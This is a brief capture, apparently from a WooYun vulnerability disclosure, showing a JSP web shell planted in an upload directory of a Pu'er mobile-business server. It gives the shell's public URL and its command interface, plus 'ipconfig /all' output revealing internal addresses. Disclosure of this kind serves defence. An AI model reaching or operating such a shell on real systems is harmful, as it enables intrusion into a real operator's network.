 http://218.202.32.89:8080/upload/20150813/img_20150813232700218.jsp
普洱移动业务
文件管理 CMD命令 系统属性 帮助 Anonymous
ipconfig /all 执行
Description . . . . . . . . . . . : HP NC7782 Gigabit Server Adapter #2
Physical Address. . . . . . . . . : 00-18-71-77-61-36
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 10.171.90.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
DNS Servers . . . . . . . . . . . : 10.168.10.101
10.173.226.6
10.171.229.6
www.wooyun.org